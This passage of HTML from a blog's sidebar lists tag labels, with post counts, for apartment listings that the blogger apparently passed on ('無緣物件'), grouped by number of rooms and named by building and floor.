<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%918F'>
無緣物件-二房-&#12304;興時代&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%913F'>
無緣物件-二房-&#12304;爵士悅&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90Arome%202%E3%80%914F'>
無緣物件-二房-&#12304;Arome 2&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90GO%E8%AE%9A%E3%80%9114F'>
無緣物件-二房-&#12304;GO讚&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90I%20PARK%E3%80%9113F'>
無緣物件-二房-&#12304;I PARK&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90W%E2%80%93House%E3%80%915F'>
無緣物件-二房-&#12304;W&#8211;House&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%8A%E7%A3%8A%E6%96%B9%E5%BA%AD%E5%AF%93%E6%89%80%E3%80%912F'>
無緣物件-三房-&#12304;上磊方庭寓所&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;凡賽斯花園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%915F'>
無緣物件-三房-&#12304;千葉美家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E5%9C%B0%E9%A2%A8%E8%8F%AF%E3%80%912F'>
無緣物件-三房-&#12304;大地風華&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA%E3%80%9113F'>
無緣物件-三房-&#12304;大有可為&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA%E3%80%9114F'>
無緣物件-三房-&#12304;大有可為&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%98%93%E6%98%A5%E7%A7%8B%E3%80%9114F'>
無緣物件-三房-&#12304;大易春秋&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%99%AF%E9%A6%96%E5%B8%AD%E3%80%913F'>
無緣物件-三房-&#12304;大景首席&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%99%AF%E9%A6%96%E5%B8%AD%E3%80%916F'>
無緣物件-三房-&#12304;大景首席&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%AE%85%E3%80%9110F'>
無緣物件-三房-&#12304;大硯二宅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%8D%81%E7%8F%BE%E3%80%913F'>
無緣物件-三房-&#12304;大硯十現&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%94%E4%BA%94%E4%BE%98%E3%80%917F'>
無緣物件-三房-&#12304;大硯五五侘&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%914F'>
無緣物件-三房-&#12304;大硯四十八章&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E8%8F%AF%E7%95%94%E3%80%9111F'>
無緣物件-三房-&#12304;大華畔&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E9%81%A0%E7%99%BE%E3%80%91%E6%96%B0%E7%AB%B9%E5%B8%AB%E9%99%A24F'>
無緣物件-三房-&#12304;大遠百&#12305;新竹師院4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%89%8D%E9%AB%98%E5%85%AB%E6%96%97%E3%80%912F'>
無緣物件-三房-&#12304;才高八斗&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%AD%E6%82%85%E4%B8%80%E5%93%81%E3%80%9124F'>
無緣物件-三房-&#12304;中悅一品&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0%E3%80%912F'>
無緣物件-三房-&#12304;仁發三峰&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%914F'>
無緣物件-三房-&#12304;仁發藏綠&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AC%E5%AD%B8%E6%96%B0%E5%9F%8E%E3%80%914F'>
無緣物件-三房-&#12304;公學新城&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9110F'>
無緣物件-三房-&#12304;六家匯&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9118F'>
無緣物件-三房-&#12304;六家匯&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9120F'>
無緣物件-三房-&#12304;六家匯&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A9%E6%AF%8D%E6%A8%82%E6%B4%BB%E3%80%916F'>
無緣物件-三房-&#12304;天母樂活&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%9112F'>
無緣物件-三房-&#12304;太睿郡&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%9113F'>
無緣物件-三房-&#12304;太睿觀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96%E6%BA%B1%E9%82%B8%E3%80%918F'>
無緣物件-三房-&#12304;文化溱邸&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%BF%83%E5%8C%AF%E3%80%9129F'>
無緣物件-三房-&#12304;文心匯&#12305;29F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%917F'>
無緣物件-三房-&#12304;文鼎為美&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%919F'>
無緣物件-三房-&#12304;文鼎為美&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%912F'>
無緣物件-三房-&#12304;日安巴黎&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%912F'>
無緣物件-三房-&#12304;水怡園&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E8%88%8D%E7%A7%80%E6%A8%B9%E3%80%9113F'>
無緣物件-三房-&#12304;水舍秀樹&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%9112F'>
無緣物件-三房-&#12304;水涵園&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%912F'>
無緣物件-三房-&#12304;世紀皇家&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%96%E4%B9%BE%E7%95%8A%E3%80%915F'>
無緣物件-三房-&#12304;世乾畊&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8C%97%E5%A4%A7%E6%84%9B%E6%A8%82%E3%80%9110F'>
無緣物件-三房-&#12304;北大愛樂&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8F%B0%E5%8C%97%E5%8C%97%E8%97%9D%E5%A4%A7%E7%BE%8E%E5%AF%93%E3%80%912F'>
無緣物件-三房-&#12304;台北北藝大美寓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8F%B0%E7%A7%91%E6%99%B6%E5%93%81%E3%80%917F'>
無緣物件-三房-&#12304;台科晶品&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%913F'>
無緣物件-三房-&#12304;四季花園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;四季花園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9B%9B%E5%AD%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
無緣物件-三房-&#12304;四季花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%917F'>
無緣物件-三房-&#12304;巨人&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%916F'>
無緣物件-三房-&#12304;光立方&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E5%BE%A9%E5%A4%A9%E4%B8%8B%E3%80%9112F'>
無緣物件-三房-&#12304;光復天下&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E8%8F%AF%E4%BA%8C%E8%A1%97%E5%85%AC%E5%AF%93%E3%80%912F'>
無緣物件-三房-&#12304;光華二街公寓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%A8%E6%B0%91%E6%99%82%E4%BB%A3%E3%80%9114F'>
無緣物件-三房-&#12304;全民時代&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%A8%E6%98%8E%E6%96%B0%E6%99%AF%E3%80%915F'>
無緣物件-三房-&#12304;全明新景&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%9111F'>
無緣物件-三房-&#12304;合新詠遇&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E4%B8%89%E5%A2%83%E3%80%9114F'>
無緣物件-三房-&#12304;名發三境&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B1%9F%E5%B1%B1%E8%B3%A6%E3%80%9111F'>
無緣物件-三房-&#12304;江山賦&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E5%8C%97101%E3%80%914F'>
無緣物件-三房-&#12304;竹北101&#12305;4F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E6%9D%B1%E6%83%A0%E5%AE%89%E7%BE%8E%E5%BB%88%E3%80%917F'>
無緣物件-三房-&#12304;竹東惠安美廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E4%B8%BB%E4%BA%BA%E3%80%918F'>
無緣物件-三房-&#12304;竹科主人&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%82%85%E6%8F%9A%E3%80%9124F'>
無緣物件-三房-&#12304;竹科悅揚&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BB%99%E3%80%913F'>
無緣物件-三房-&#12304;竹科滙&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%915F'>
無緣物件-三房-&#12304;竹科潤隆&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%918F'>
無緣物件-三房-&#12304;竹科潤隆&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E9%A2%A8QMAX%E3%80%915F'>
無緣物件-三房-&#12304;竹風QMAX&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%AB%B9%E6%85%B6%E9%87%91%E5%8F%A1%E3%80%9113F'>
無緣物件-三房-&#12304;竹慶金叡&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E8%A5%BF%E5%A4%A7%E8%B7%AF%E3%80%914F'>
無緣物件-三房-&#12304;西大路&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E5%AE%B6%E5%87%B1%E6%82%85%E3%80%917F'>
無緣物件-三房-&#12304;宏家凱悅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9121F'>
無緣物件-三房-&#12304;宏觀大器&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9124F'>
無緣物件-三房-&#12304;宏觀大器&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%912F'>
無緣物件-三房-&#12304;沛納海&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%9E%E6%98%95%E5%96%9C%E5%BE%A0%E7%99%BB%E3%80%9114F'>
無緣物件-三房-&#12304;亞昕喜徠登&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BA%AC%E5%BE%A1%E8%8B%91%E3%80%916F'>
無緣物件-三房-&#12304;京御苑&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%918F'>
無緣物件-三房-&#12304;和發首湛&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E4%B8%80%E6%99%AF%E3%80%912F'>
無緣物件-三房-&#12304;坤山一景&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E6%BC%BE%E3%80%9113F'>
無緣物件-三房-&#12304;坤山水漾&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E7%A6%BE%E5%92%8C%E3%80%9116F'>
無緣物件-三房-&#12304;坤山禾和&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E7%A6%BE%E5%92%8C%E3%80%915F'>
無緣物件-三房-&#12304;坤山禾和&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B9%B8%E7%A6%8F%E9%9B%84%E9%83%A15%E3%80%913F'>
無緣物件-三房-&#12304;幸福雄郡5&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%9B%B8%E3%80%914F'>
